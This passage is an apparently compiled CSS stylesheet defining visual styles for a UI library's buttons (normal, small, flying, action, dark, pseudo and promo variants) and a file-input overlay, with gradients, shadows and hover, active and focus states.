  background: linear-gradient(rgba(0,0,0,0.22), rgba(0,0,0,0.4));
}
input[type=file]:hover + ._nb-normal-button:before,
._nb-normal-button:hover:before,
input[type=file]:hover + ._nb-small-button:before,
._nb-small-button:hover:before,
input[type=file]:hover + ._nb-flying-button:before,
._nb-flying-button:hover:before,
input[type=file]:hover + ._nb-small-flying-button:before,
._nb-small-flying-button:hover:before,
input[type=file]:hover + ._nb-slider-handle:before,
._nb-slider-handle:hover:before,
input[type=file]:hover + ._nb-slider-small-handle:before,
._nb-slider-small-handle:hover:before {
  background: #fbfaf9;
  background: -webkit-linear-gradient(#fff, #f6f5f3);
  background: -o-linear-gradient(#fff, #f6f5f3);
  background: linear-gradient(#fff, #f6f5f3);
}
._nb-small-button {
  font-size: 15px;
  line-height: 22px;
  font-family: Arial, sans-serif;
  position: relative;
  vertical-align: baseline;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  color: #000;
  border-radius: 3px;
  box-shadow: 0 1px 0 rgba(0,0,0,0.07);
  font-size: 13px;
  line-height: 18px;
  padding: 5px 13px;
  background: rgba(0,0,0,0.3);
  background: -webkit-linear-gradient(rgba(0,0,0,0.2), rgba(0,0,0,0.4));
  background: -o-linear-gradient(rgba(0,0,0,0.2), rgba(0,0,0,0.4));
  background: linear-gradient(rgba(0,0,0,0.2), rgba(0,0,0,0.4));
}
._nb-small-button:before {
  content: "";
  position: absolute;
  top: 1px;
  right: 1px;
  bottom: 1px;
  left: 1px;
  border-radius: 2px;
}
._nb-small-button ._nb-button-content {
  position: relative;
  display: block;
}
input[type=file]:active + ._nb-small-button,
._nb-small-button:active {
  box-shadow: inset 0 2px 1px -1px rgba(0,0,0,0.4), 0 1px 0 rgba(255,255,255,0.2);
}
input[type=file]:active + ._nb-small-button:before,
._nb-small-button:active:before {
  box-shadow: inset 0 1px 3px -1px rgba(0,0,0,0.5);
}
input[type=file]:active + ._nb-small-button ._nb-button-content,
._nb-small-button:active ._nb-button-content {
  top: 1px;
}
._nb-small-button:after {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}
input[type=file]:focus + ._nb-small-button,
._nb-small-button:focus {
  outline: 0;
}
input[type=file]:focus + ._nb-small-button:after,
._nb-small-button:focus:after {
  z-index: 9;
  box-shadow: 0 0 6px 2px rgba(255,204,0,0.7), inset 0 0 0 1px rgba(193,154,0,0.2);
  border-radius: inherit;
}
._nb-small-button:before {
  background: #f7f7f7;
  background: -webkit-linear-gradient(#fff, #eee);
  background: -o-linear-gradient(#fff, #eee);
  background: linear-gradient(#fff, #eee);
}
._nb-flying-button {
  font-size: 15px;
  line-height: 22px;
  font-family: Arial, sans-serif;
  position: relative;
  vertical-align: baseline;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  color: #000;
  border-radius: 3px;
  box-shadow: 0 8px 20px -5px rgba(0,0,0,0.25);
  font-size: 15px;
  line-height: 22px;
  padding: 5px 15px;
  background: rgba(0,0,0,0.3);
  background: -webkit-linear-gradient(rgba(0,0,0,0.2), rgba(0,0,0,0.4));
  background: -o-linear-gradient(rgba(0,0,0,0.2), rgba(0,0,0,0.4));
  background: linear-gradient(rgba(0,0,0,0.2), rgba(0,0,0,0.4));
}
._nb-flying-button:before {
  content: "";
  position: absolute;
  top: 1px;
  right: 1px;
  bottom: 1px;
  left: 1px;
  border-radius: 2px;
}
._nb-flying-button ._nb-button-content {
  position: relative;
  display: block;
}
input[type=file]:active + ._nb-flying-button,
._nb-flying-button:active {
  top: 1px;
  box-shadow: 0 4px 10px -4px rgba(0,0,0,0.45);
}
._nb-flying-button:after {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}
input[type=file]:focus + ._nb-flying-button,
._nb-flying-button:focus {
  outline: 0;
}
input[type=file]:focus + ._nb-flying-button:after,
._nb-flying-button:focus:after {
  z-index: 9;
  box-shadow: 0 0 6px 2px rgba(255,204,0,0.7), inset 0 0 0 1px rgba(193,154,0,0.2);
  border-radius: inherit;
}
._nb-flying-button:before {
  background: #f7f7f7;
  background: -webkit-linear-gradient(#fff, #eee);
  background: -o-linear-gradient(#fff, #eee);
  background: linear-gradient(#fff, #eee);
}
._nb-small-flying-button {
  font-size: 15px;
  line-height: 22px;
  font-family: Arial, sans-serif;
  position: relative;
  vertical-align: baseline;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  color: #000;
  border-radius: 3px;
  box-shadow: 0 8px 20px -5px rgba(0,0,0,0.25);
  font-size: 13px;
  line-height: 18px;
  padding: 5px 13px;
  background: rgba(0,0,0,0.3);
  background: -webkit-linear-gradient(rgba(0,0,0,0.2), rgba(0,0,0,0.4));
  background: -o-linear-gradient(rgba(0,0,0,0.2), rgba(0,0,0,0.4));
  background: linear-gradient(rgba(0,0,0,0.2), rgba(0,0,0,0.4));
}
._nb-small-flying-button:before {
  content: "";
  position: absolute;
  top: 1px;
  right: 1px;
  bottom: 1px;
  left: 1px;
  border-radius: 2px;
}
._nb-small-flying-button ._nb-button-content {
  position: relative;
  display: block;
}
input[type=file]:active + ._nb-small-flying-button,
._nb-small-flying-button:active {
  top: 1px;
  box-shadow: 0 4px 10px -4px rgba(0,0,0,0.45);
}
._nb-small-flying-button:after {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}
input[type=file]:focus + ._nb-small-flying-button,
._nb-small-flying-button:focus {
  outline: 0;
}
input[type=file]:focus + ._nb-small-flying-button:after,
._nb-small-flying-button:focus:after {
  z-index: 9;
  box-shadow: 0 0 6px 2px rgba(255,204,0,0.7), inset 0 0 0 1px rgba(193,154,0,0.2);
  border-radius: inherit;
}
._nb-small-flying-button:before {
  background: #f7f7f7;
  background: -webkit-linear-gradient(#fff, #eee);
  background: -o-linear-gradient(#fff, #eee);
  background: linear-gradient(#fff, #eee);
}
._nb-action-button {
  font-size: 15px;
  line-height: 22px;
  font-family: Arial, sans-serif;
  position: relative;
  vertical-align: baseline;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  color: #000;
  border-radius: 3px;
  box-shadow: 0 1px 0 rgba(0,0,0,0.07);
  font-size: 15px;
  line-height: 22px;
  padding: 5px 15px;
  background: rgba(83,56,0,0.47);
  background: -webkit-linear-gradient(rgba(96,64,0,0.4), rgba(70,47,0,0.54));
  background: -o-linear-gradient(rgba(96,64,0,0.4), rgba(70,47,0,0.54));
  background: linear-gradient(rgba(96,64,0,0.4), rgba(70,47,0,0.54));
}
._nb-action-button:before {
  content: "";
  position: absolute;
  top: 1px;
  right: 1px;
  bottom: 1px;
  left: 1px;
  border-radius: 2px;
}
._nb-action-button ._nb-button-content {
  position: relative;
  display: block;
}
input[type=file]:active + ._nb-action-button,
._nb-action-button:active {
  box-shadow: inset 0 2px 1px -1px rgba(0,0,0,0.4), 0 1px 0 rgba(255,255,255,0.2);
}
input[type=file]:active + ._nb-action-button:before,
._nb-action-button:active:before {
  box-shadow: inset 0 1px 3px -1px rgba(0,0,0,0.5);
}
input[type=file]:active + ._nb-action-button ._nb-button-content,
._nb-action-button:active ._nb-button-content {
  top: 1px;
}
._nb-action-button:after {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}
input[type=file]:focus + ._nb-action-button,
._nb-action-button:focus {
  outline: 0;
}
input[type=file]:focus + ._nb-action-button:after,
._nb-action-button:focus:after {
  z-index: 9;
  box-shadow: 0 0 6px 2px rgba(255,204,0,0.7), inset 0 0 0 1px rgba(193,154,0,0.2);
  border-radius: inherit;
}
._nb-action-button:before {
  background: #ffd630;
  background: -webkit-linear-gradient(#ffdf60, #fc0);
  background: -o-linear-gradient(#ffdf60, #fc0);
  background: linear-gradient(#ffdf60, #fc0);
}
input[type=file]:hover + ._nb-action-button,
._nb-action-button:hover,
input[type=file]:hover + ._nb-small-action-button,
._nb-small-action-button:hover {
  background: rgba(0,0,0,0.31);
  background: -webkit-linear-gradient(rgba(0,0,0,0.22), rgba(0,0,0,0.4));
  background: -o-linear-gradient(rgba(0,0,0,0.22), rgba(0,0,0,0.4));
  background: linear-gradient(rgba(0,0,0,0.22), rgba(0,0,0,0.4));
}
input[type=file]:hover + ._nb-action-button:before,
._nb-action-button:hover:before,
input[type=file]:hover + ._nb-small-action-button:before,
._nb-small-action-button:hover:before {
  background: #fd5;
  background: -webkit-linear-gradient(#ffe681, #ffd428);
  background: -o-linear-gradient(#ffe681, #ffd428);
  background: linear-gradient(#ffe681, #ffd428);
}
._nb-small-action-button {
  font-size: 15px;
  line-height: 22px;
  font-family: Arial, sans-serif;
  position: relative;
  vertical-align: baseline;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  color: #000;
  border-radius: 3px;
  box-shadow: 0 1px 0 rgba(0,0,0,0.07);
  font-size: 13px;
  line-height: 18px;
  padding: 5px 13px;
  background: rgba(83,56,0,0.47);
  background: -webkit-linear-gradient(rgba(96,64,0,0.4), rgba(70,47,0,0.54));
  background: -o-linear-gradient(rgba(96,64,0,0.4), rgba(70,47,0,0.54));
  background: linear-gradient(rgba(96,64,0,0.4), rgba(70,47,0,0.54));
}
._nb-small-action-button:before {
  content: "";
  position: absolute;
  top: 1px;
  right: 1px;
  bottom: 1px;
  left: 1px;
  border-radius: 2px;
}
._nb-small-action-button ._nb-button-content {
  position: relative;
  display: block;
}
input[type=file]:active + ._nb-small-action-button,
._nb-small-action-button:active {
  box-shadow: inset 0 2px 1px -1px rgba(0,0,0,0.4), 0 1px 0 rgba(255,255,255,0.2);
}
input[type=file]:active + ._nb-small-action-button:before,
._nb-small-action-button:active:before {
  box-shadow: inset 0 1px 3px -1px rgba(0,0,0,0.5);
}
input[type=file]:active + ._nb-small-action-button ._nb-button-content,
._nb-small-action-button:active ._nb-button-content {
  top: 1px;
}
._nb-small-action-button:after {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}
input[type=file]:focus + ._nb-small-action-button,
._nb-small-action-button:focus {
  outline: 0;
}
input[type=file]:focus + ._nb-small-action-button:after,
._nb-small-action-button:focus:after {
  z-index: 9;
  box-shadow: 0 0 6px 2px rgba(255,204,0,0.7), inset 0 0 0 1px rgba(193,154,0,0.2);
  border-radius: inherit;
}
._nb-small-action-button:before {
  background: #ffd630;
  background: -webkit-linear-gradient(#ffdf60, #fc0);
  background: -o-linear-gradient(#ffdf60, #fc0);
  background: linear-gradient(#ffdf60, #fc0);
}
._nb-dark-button {
  font-size: 15px;
  line-height: 22px;
  font-family: Arial, sans-serif;
  position: relative;
  vertical-align: baseline;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  color: #000;
  border-radius: 3px;
  box-shadow: 0 1px 0 rgba(0,0,0,0.07);
  font-size: 15px;
  line-height: 22px;
  padding: 5px 15px;
  color: #f2f2f2;
  background: rgba(0,0,0,0.77);
  background: -webkit-linear-gradient(rgba(0,0,0,0.7), rgba(0,0,0,0.84));
  background: -o-linear-gradient(rgba(0,0,0,0.7), rgba(0,0,0,0.84));
  background: linear-gradient(rgba(0,0,0,0.7), rgba(0,0,0,0.84));
}
._nb-dark-button:before {
  content: "";
  position: absolute;
  top: 1px;
  right: 1px;
  bottom: 1px;
  left: 1px;
  border-radius: 2px;
}
._nb-dark-button ._nb-button-content {
  position: relative;
  display: block;
}
input[type=file]:active + ._nb-dark-button,
._nb-dark-button:active {
  box-shadow: inset 0 2px 1px -1px rgba(0,0,0,0.4), 0 1px 0 rgba(255,255,255,0.2);
}
input[type=file]:active + ._nb-dark-button:before,
._nb-dark-button:active:before {
  box-shadow: inset 0 1px 3px -1px rgba(0,0,0,0.5);
}
input[type=file]:active + ._nb-dark-button ._nb-button-content,
._nb-dark-button:active ._nb-button-content {
  top: 1px;
}
._nb-dark-button:after {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}
input[type=file]:focus + ._nb-dark-button,
._nb-dark-button:focus {
  outline: 0;
}
input[type=file]:focus + ._nb-dark-button:after,
._nb-dark-button:focus:after {
  z-index: 9;
  box-shadow: 0 0 6px 2px rgba(255,204,0,0.7), inset 0 0 0 1px rgba(193,154,0,0.2);
  border-radius: inherit;
}
._nb-dark-button:before {
  background: #4f4f4f;
  background: -webkit-linear-gradient(#5c5c5c, #424242);
  background: -o-linear-gradient(#5c5c5c, #424242);
  background: linear-gradient(#5c5c5c, #424242);
  box-shadow: inset 0 1px rgba(255,255,255,0.1);
}
input[type=file]:hover:not(:checked) + ._nb-dark-button,
._nb-dark-button:not($skin-islands-button-disabled):hover {
  background: rgba(0,0,0,0.74);
  background: -webkit-linear-gradient(rgba(0,0,0,0.66), rgba(0,0,0,0.82));
  background: -o-linear-gradient(rgba(0,0,0,0.66), rgba(0,0,0,0.82));
  background: linear-gradient(rgba(0,0,0,0.66), rgba(0,0,0,0.82));
}
input[type=file]:hover:not(:checked) + ._nb-dark-button:before,
._nb-dark-button:not($skin-islands-button-disabled):hover:before {
  background: #575757;
  background: -webkit-linear-gradient(#666, #474747);
  background: -o-linear-gradient(#666, #474747);
  background: linear-gradient(#666, #474747);
}
._nb-small-dark-button {
  font-size: 15px;
  line-height: 22px;
  font-family: Arial, sans-serif;
  position: relative;
  vertical-align: baseline;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  color: #000;
  border-radius: 3px;
  box-shadow: 0 1px 0 rgba(0,0,0,0.07);
  font-size: 13px;
  line-height: 18px;
  padding: 5px 13px;
  color: #f2f2f2;
  background: rgba(0,0,0,0.77);
  background: -webkit-linear-gradient(rgba(0,0,0,0.7), rgba(0,0,0,0.84));
  background: -o-linear-gradient(rgba(0,0,0,0.7), rgba(0,0,0,0.84));
  background: linear-gradient(rgba(0,0,0,0.7), rgba(0,0,0,0.84));
}
._nb-small-dark-button:before {
  content: "";
  position: absolute;
  top: 1px;
  right: 1px;
  bottom: 1px;
  left: 1px;
  border-radius: 2px;
}
._nb-small-dark-button ._nb-button-content {
  position: relative;
  display: block;
}
input[type=file]:active + ._nb-small-dark-button,
._nb-small-dark-button:active {
  box-shadow: inset 0 2px 1px -1px rgba(0,0,0,0.4), 0 1px 0 rgba(255,255,255,0.2);
}
input[type=file]:active + ._nb-small-dark-button:before,
._nb-small-dark-button:active:before {
  box-shadow: inset 0 1px 3px -1px rgba(0,0,0,0.5);
}
input[type=file]:active + ._nb-small-dark-button ._nb-button-content,
._nb-small-dark-button:active ._nb-button-content {
  top: 1px;
}
._nb-small-dark-button:after {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}
input[type=file]:focus + ._nb-small-dark-button,
._nb-small-dark-button:focus {
  outline: 0;
}
input[type=file]:focus + ._nb-small-dark-button:after,
._nb-small-dark-button:focus:after {
  z-index: 9;
  box-shadow: 0 0 6px 2px rgba(255,204,0,0.7), inset 0 0 0 1px rgba(193,154,0,0.2);
  border-radius: inherit;
}
._nb-small-dark-button:before {
  background: #4f4f4f;
  background: -webkit-linear-gradient(#5c5c5c, #424242);
  background: -o-linear-gradient(#5c5c5c, #424242);
  background: linear-gradient(#5c5c5c, #424242);
  box-shadow: inset 0 1px rgba(255,255,255,0.1);
}
input[type=file]:hover:not(:checked) + ._nb-small-dark-button,
._nb-small-dark-button:not($skin-islands-button-disabled):hover {
  background: rgba(0,0,0,0.74);
  background: -webkit-linear-gradient(rgba(0,0,0,0.66), rgba(0,0,0,0.82));
  background: -o-linear-gradient(rgba(0,0,0,0.66), rgba(0,0,0,0.82));
  background: linear-gradient(rgba(0,0,0,0.66), rgba(0,0,0,0.82));
}
input[type=file]:hover:not(:checked) + ._nb-small-dark-button:before,
._nb-small-dark-button:not($skin-islands-button-disabled):hover:before {
  background: #575757;
  background: -webkit-linear-gradient(#666, #474747);
  background: -o-linear-gradient(#666, #474747);
  background: linear-gradient(#666, #474747);
}
._nb-pseudo-button {
  font-size: 15px;
  line-height: 22px;
  font-family: Arial, sans-serif;
  position: relative;
  vertical-align: baseline;
  color: #000;
  border-radius: 3px;
  box-shadow: inset 0 0 0 1px rgba(0,0,0,0.2);
  font-size: 15px;
  line-height: 22px;
  padding: 3px 11px;
}
._nb-pseudo-button:before {
  content: "";
  position: absolute;
  top: 1px;
  right: 1px;
  bottom: 1px;
  left: 1px;
  border-radius: 2px;
}
._nb-pseudo-button:after {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}
._nb-pseudo-button ._nb-button-content {
  position: relative;
  display: block;
}
._nb-pseudo-button:hover {
  box-shadow: inset 0 0 0 1px rgba(0,0,0,0.35);
}
._nb-pseudo-button:focus {
  box-shadow: inset 0 0 0 1px rgba(0,0,0,0.35);
  outline: 0;
}
._nb-pseudo-button:focus:after {
  z-index: 9;
  box-shadow: 0 0 6px 2px rgba(255,204,0,0.7), inset 0 0 0 1px rgba(193,154,0,0.2);
  border-radius: inherit;
}
._nb-small-pseudo-button {
  font-size: 15px;
  line-height: 22px;
  font-family: Arial, sans-serif;
  position: relative;
  vertical-align: baseline;
  color: #000;
  border-radius: 3px;
  box-shadow: inset 0 0 0 1px rgba(0,0,0,0.2);
  font-size: 13px;
  line-height: 18px;
  padding: 3px 10px;
}
._nb-small-pseudo-button:before {
  content: "";
  position: absolute;
  top: 1px;
  right: 1px;
  bottom: 1px;
  left: 1px;
  border-radius: 2px;
}
._nb-small-pseudo-button:after {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}
._nb-small-pseudo-button ._nb-button-content {
  position: relative;
  display: block;
}
._nb-small-pseudo-button:hover {
  box-shadow: inset 0 0 0 1px rgba(0,0,0,0.35);
}
._nb-small-pseudo-button:focus {
  box-shadow: inset 0 0 0 1px rgba(0,0,0,0.35);
  outline: 0;
}
._nb-small-pseudo-button:focus:after {
  z-index: 9;
  box-shadow: 0 0 6px 2px rgba(255,204,0,0.7), inset 0 0 0 1px rgba(193,154,0,0.2);
  border-radius: inherit;
}
._nb-pseudo-inverted-button {
  font-size: 15px;
  line-height: 22px;
  font-family: Arial, sans-serif;
  position: relative;
  vertical-align: baseline;
  color: #000;
  border-radius: 3px;
  box-shadow: inset 0 0 0 1px rgba(0,0,0,0.2);
  font-size: 15px;
  line-height: 22px;
  padding: 3px 11px;
  color: #e6e6e6;
  box-shadow: inset 0 0 0 1px rgba(255,255,255,0.3);
}
._nb-pseudo-inverted-button:before {
  content: "";
  position: absolute;
  top: 1px;
  right: 1px;
  bottom: 1px;
  left: 1px;
  border-radius: 2px;
}
._nb-pseudo-inverted-button:after {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}
._nb-pseudo-inverted-button ._nb-button-content {
  position: relative;
  display: block;
}
._nb-pseudo-inverted-button:hover {
  box-shadow: inset 0 0 0 1px rgba(0,0,0,0.35);
}
._nb-pseudo-inverted-button:focus {
  box-shadow: inset 0 0 0 1px rgba(0,0,0,0.35);
  outline: 0;
}
._nb-pseudo-inverted-button:focus:after {
  z-index: 9;
  box-shadow: 0 0 6px 2px rgba(255,204,0,0.7), inset 0 0 0 1px rgba(193,154,0,0.2);
  border-radius: inherit;
}
._nb-pseudo-inverted-button:hover {
  box-shadow: inset 0 0 0 1px rgba(255,255,255,0.5);
}
._nb-pseudo-inverted-button:focus {
  box-shadow: inset 0 0 0 1px rgba(255,255,255,0.5);
}
._nb-small-pseudo-inverted-button {
  font-size: 15px;
  line-height: 22px;
  font-family: Arial, sans-serif;
  position: relative;
  vertical-align: baseline;
  color: #000;
  border-radius: 3px;
  box-shadow: inset 0 0 0 1px rgba(0,0,0,0.2);
  font-size: 13px;
  line-height: 18px;
  padding: 3px 10px;
  color: #e6e6e6;
  box-shadow: inset 0 0 0 1px rgba(255,255,255,0.3);
}
._nb-small-pseudo-inverted-button:before {
  content: "";
  position: absolute;
  top: 1px;
  right: 1px;
  bottom: 1px;
  left: 1px;
  border-radius: 2px;
}
._nb-small-pseudo-inverted-button:after {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}
._nb-small-pseudo-inverted-button ._nb-button-content {
  position: relative;
  display: block;
}
._nb-small-pseudo-inverted-button:hover {
  box-shadow: inset 0 0 0 1px rgba(0,0,0,0.35);
}
._nb-small-pseudo-inverted-button:focus {
  box-shadow: inset 0 0 0 1px rgba(0,0,0,0.35);
  outline: 0;
}
._nb-small-pseudo-inverted-button:focus:after {
  z-index: 9;
  box-shadow: 0 0 6px 2px rgba(255,204,0,0.7), inset 0 0 0 1px rgba(193,154,0,0.2);
  border-radius: inherit;
}
._nb-small-pseudo-inverted-button:hover {
  box-shadow: inset 0 0 0 1px rgba(255,255,255,0.5);
}
._nb-small-pseudo-inverted-button:focus {
  box-shadow: inset 0 0 0 1px rgba(255,255,255,0.5);
}
._nb-promo-button {
  font-size: 15px;
  line-height: 22px;
  font-family: Arial, sans-serif;
  position: relative;
  cursor: pointer;
  text-align: center;
  border: none;
  outline: 0;
  background: #f9c400;
  background: -webkit-linear-gradient(top, #ffe025, #f9c400 92%, #be8c05);
  background: -o-linear-gradient(top, #ffe025, #f9c400 92%, #be8c05);
  background: linear-gradient(to bottom, #ffe025, #f9c400 92%, #be8c05);
  text-shadow: 0 1px 0 rgba(255,255,255,0.36);
  color: #473e09;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  box-shadow: 0 0 1px 0 #fff;
  font-size: 24px;
  padding: 13px 27px;
  border-radius: 4px;
}
._nb-promo-button:active {
  background: #ffe652;
  background: -webkit-linear-gradient(top, #c69007, #f8c106 8%, #dec35e);
  background: -o-linear-gradient(top, #c69007, #f8c106 8%, #dec35e);
  background: linear-gradient(to bottom, #c69007, #f8c106 8%, #dec35e);
}
._nb-promo-button:active:before {
  background: -webkit-linear-gradient(top, #ffe349, #ffdb01);
  background: -o-linear-gradient(top, #ffe349, #ffdb01);
  background: linear-gradient(to bottom, #ffe349, #ffdb01);
  box-shadow: inset 0 2px 4px 0 rgba(102,52,0,0.2);
}
._nb-promo-button:active ._nb-button-content {
  top: 3px;
}
._nb-promo-button:before {
  content: "";
  position: absolute;
  top: 1px;
  right: 1px;
  bottom: 1px;
  left: 1px;
  background: -webkit-linear-gradient(top, #ffe34a, #ffdb03);
  background: -o-linear-gradient(top, #ffe34a, #ffdb03);
  background: linear-gradient(to bottom, #ffe34a, #ffdb03);
  box-shadow: inset 0 -1px 0 0 rgba(102,52,0,0.2), inset 0 0 3px 0 rgba(254,255,187,0.5);
  border-radius: inherit;
}
._nb-promo-button:hover:before {
  background: -webkit-linear-gradient(top, #ffe86a, #ffe130);
  background: -o-linear-gradient(top, #ffe86a, #ffe130);
  background: linear-gradient(to bottom, #ffe86a, #ffe130);
}
._nb-promo-button ._nb-button-content {
  position: relative;
  display: block;
}
._nb-small-promo-button {
  font-size: 15px;
  line-height: 22px;
  font-family: Arial, sans-serif;
  position: relative;
  cursor: pointer;
  text-align: center;
  border: none;
  outline: 0;
  background: #f9c400;
  background: -webkit-linear-gradient(top, #ffe025, #f9c400 92%, #be8c05);
  background: -o-linear-gradient(top, #ffe025, #f9c400 92%, #be8c05);
  background: linear-gradient(to bottom, #ffe025, #f9c400 92%, #be8c05);
  text-shadow: 0 1px 0 rgba(255,255,255,0.36);
  color: #473e09;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  box-shadow: 0 0 1px 0 #fff;
  font-size: 18px;
  padding: 9px 18px;
  border-radius: 4px;
}
._nb-small-promo-button:active {
  background: #ffe652;
  background: -webkit-linear-gradient(top, #c69007, #f8c106 8%, #dec35e);
  background: -o-linear-gradient(top, #c69007, #f8c106 8%, #dec35e);
  background: linear-gradient(to bottom, #c69007, #f8c106 8%, #dec35e);
}
._nb-small-promo-button:active:before {
  background: -webkit-linear-gradient(top, #ffe349, #ffdb01);
  background: -o-linear-gradient(top, #ffe349, #ffdb01);
  background: linear-gradient(to bottom, #ffe349, #ffdb01);
  box-shadow: inset 0 2px 4px 0 rgba(102,52,0,0.2);
}
._nb-small-promo-button:active ._nb-button-content {
  top: 3px;
}
._nb-small-promo-button:before {
  content: "";
  position: absolute;
  top: 1px;
  right: 1px;
  bottom: 1px;
  left: 1px;
  background: -webkit-linear-gradient(top, #ffe34a, #ffdb03);
  background: -o-linear-gradient(top, #ffe34a, #ffdb03);
  background: linear-gradient(to bottom, #ffe34a, #ffdb03);
  box-shadow: inset 0 -1px 0 0 rgba(102,52,0,0.2), inset 0 0 3px 0 rgba(254,255,187,0.5);
  border-radius: inherit;
}
._nb-small-promo-button:hover:before {
  background: -webkit-linear-gradient(top, #ffe86a, #ffe130);
  background: -o-linear-gradient(top, #ffe86a, #ffe130);
  background: linear-gradient(to bottom, #ffe86a, #ffe130);
}
._nb-small-promo-button ._nb-button-content {
  position: relative;
  display: block;
}
._nb-large-promo-button {
  font-size: 15px;
  line-height: 22px;
  font-family: Arial, sans-serif;
  position: relative;
  cursor: pointer;
  text-align: center;
  border: none;
  outline: 0;
  background: #f9c400;
  background: -webkit-linear-gradient(top, #ffe025, #f9c400 92%, #be8c05);
  background: -o-linear-gradient(top, #ffe025, #f9c400 92%, #be8c05);
  background: linear-gradient(to bottom, #ffe025, #f9c400 92%, #be8c05);
  text-shadow: 0 1px 0 rgba(255,255,255,0.36);
  color: #473e09;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  box-shadow: 0 0 1px 0 #fff;
  font-size: 30px;
  padding: 20px 36px;
  border-radius: 6px;
}
._nb-large-promo-button:active {
  background: #ffe652;
  background: -webkit-linear-gradient(top, #c69007, #f8c106 8%, #dec35e);
  background: -o-linear-gradient(top, #c69007, #f8c106 8%, #dec35e);
  background: linear-gradient(to bottom, #c69007, #f8c106 8%, #dec35e);
}
._nb-large-promo-button:active:before {
  background: -webkit-linear-gradient(top, #ffe349, #ffdb01);
  background: -o-linear-gradient(top, #ffe349, #ffdb01);
  background: linear-gradient(to bottom, #ffe349, #ffdb01);
  box-shadow: inset 0 2px 4px 0 rgba(102,52,0,0.2);
}
._nb-large-promo-button:active ._nb-button-content {
  top: 3px;
}
._nb-large-promo-button:before {
  content: "";
  position: absolute;
  top: 1px;
  right: 1px;
  bottom: 1px;
  left: 1px;
  background: -webkit-linear-gradient(top, #ffe34a, #ffdb03);
  background: -o-linear-gradient(top, #ffe34a, #ffdb03);
  background: linear-gradient(to bottom, #ffe34a, #ffdb03);
  box-shadow: inset 0 -2px 0 0 rgba(102,52,0,0.2), inset 0 0 3px 0 rgba(254,255,187,0.5);
  border-radius: inherit;
}
._nb-large-promo-button:hover:before {
  background: -webkit-linear-gradient(top, #ffe86a, #ffe130);
  background: -o-linear-gradient(top, #ffe86a, #ffe130);
  background: linear-gradient(to bottom, #ffe86a, #ffe130);
}
._nb-large-promo-button ._nb-button-content {
  position: relative;
  display: block;
}
._nb-extra-large-promo-button {
  font-size: 15px;
  line-height: 22px;
  font-family: Arial, sans-serif;
  position: relative;
  cursor: pointer;
  text-align: center;
  border: none;
  outline: 0;
  background: #f9c400;
  background: -webkit-linear-gradient(top, #ffe025, #f9c400 92%, #be8c05);
  background: -o-linear-gradient(top, #ffe025, #f9c400 92%, #be8c05);
  background: linear-gradient(to bottom, #ffe025, #f9c400 92%, #be8c05);
  text-shadow: 0 1px 0 rgba(255,255,255,0.36);
  color: #473e09;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  box-shadow: 0 0 1px 0 #fff;
  font-size: 36px;
  padding: 24px 45px;
  border-radius: 8px;
}
._nb-extra-large-promo-button:active {
  background: #ffe652;
  background: -webkit-linear-gradient(top, #c69007, #f8c106 8%, #dec35e);
  background: -o-linear-gradient(top, #c69007, #f8c106 8%, #dec35e);
  background: linear-gradient(to bottom, #c69007, #f8c106 8%, #dec35e);
}
._nb-extra-large-promo-button:active:before {
  background: -webkit-linear-gradient(top, #ffe349, #ffdb01);
  background: -o-linear-gradient(top, #ffe349, #ffdb01);
  background: linear-gradient(to bottom, #ffe349, #ffdb01);
  box-shadow: inset 0 2px 4px 0 rgba(102,52,0,0.2);
}
._nb-extra-large-promo-button:active ._nb-button-content {
  top: 3px;
}
._nb-extra-large-promo-button:before {
  content: "";
  position: absolute;
  top: 1px;
  right: 1px;
  bottom: 1px;
  left: 1px;
  background: -webkit-linear-gradient(top, #ffe34a, #ffdb03);
  background: -o-linear-gradient(top, #ffe34a, #ffdb03);
  background: linear-gradient(to bottom, #ffe34a, #ffdb03);
  box-shadow: inset 0 -3px 0 0 rgba(102,52,0,0.2), inset 0 0 3px 0 rgba(254,255,187,0.5);
  border-radius: inherit;
}
._nb-extra-large-promo-button:hover:before {
  background: -webkit-linear-gradient(top, #ffe86a, #ffe130);
  background: -o-linear-gradient(top, #ffe86a, #ffe130);
  background: linear-gradient(to bottom, #ffe86a, #ffe130);
}
._nb-extra-large-promo-button ._nb-button-content {
  position: relative;
  display: block;
}
._nb-file-intruder {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 11;
}
._nb-file-intruder-input:focus + ._nb-file-intruder-focus {
  box-shadow: 0 0 6px 2px rgba(255,204,0,0.7), inset 0 0 0 1px rgba(193,154,0,0.2);
  border-radius: inherit;
}
._nb-file-intruder-inner {
  float: right;
  text-align: right;
  overflow: hidden;
  width: 100%;
  height: 100%;
}
._nb-file-intruder-input {
  position: relative;
  z-index: 11;
  display: inline-block;
